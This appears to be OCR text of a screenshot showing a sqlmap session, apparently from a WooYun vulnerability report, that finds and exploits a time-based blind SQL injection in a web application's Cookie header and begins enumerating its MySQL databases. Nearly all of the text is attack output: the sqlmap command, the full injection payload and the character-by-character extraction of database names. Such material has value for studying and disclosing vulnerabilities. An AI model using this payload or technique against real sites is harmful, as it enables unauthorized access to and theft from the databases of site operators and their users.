 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --level=2 --dbs
Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 361 HTTP(s) req
uests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: wccid=030f41d14af28040995e77eb3abeb138; ctid=1; ctname=%E4%B8%8A%E6
%B5%B7%E5%B8%82; username=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (S
ELECT(SLEEP(5)))swAQ) AND 'tKym'='tKym'XOR(if(now()=sysdate(),sleep(0),0))OR'"XO
R(if(now()=sysdate(),sleep(0),0))OR"/
---
[14:43:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[14:43:32] [INFO] fetching database names
[14:43:32] [INFO] fetching number of databases
[14:43:32] [INFO] retrieved:
[14:43:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:44:02] [INFO] adjusting time delay to 4 seconds due to good response times
[14:44:07] [ERROR] invalid character detected. retrying..
[14:44:07] [WARNING] increasing time delay to 5 seconds
10
[14:44:26] [INFO] retrieved: informat
[14:48:03] [ERROR] invalid character detected. retrying..
[14:48:03] [WARNING] increasing time delay to 6 seconds
[14:48:34] [ERROR] invalid character detected. retrying..
[14:48:34] [WARNING] increasing time delay to 7 seconds
io
[14:50:03] [ERROR] invalid character detected. retrying..
[14:50:03] [WARNING] increasing time delay to 8 seconds
n
[14:51:42] [ERROR] invalid character detected. retrying..
[14:51:42] [WARNING] increasing time delay to 9 seconds
_sc
[14:54:28] [ERROR] unable to properly validate last character value ('y')..
yema
www.wooyun.org
[14:55:25] [ERROR] invalid character detected. retrying..